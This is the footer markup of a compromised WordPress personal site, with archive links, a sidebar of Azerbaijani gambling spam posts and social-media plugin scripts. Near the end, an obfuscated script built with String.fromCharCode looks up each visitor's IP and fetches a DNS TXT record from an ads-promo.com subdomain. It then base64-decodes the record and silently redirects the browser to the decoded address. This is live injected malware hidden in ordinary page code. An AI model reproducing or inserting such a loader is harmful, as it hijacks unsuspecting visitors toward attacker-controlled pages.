<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank' style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Animated Social Media Icons</a> by <a href='http://www.acurax.com/webdesigning/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Responsive Web Designing Company</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='http://www.mattahern.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>
<script defer type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712947736' id='akismet-frontend-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>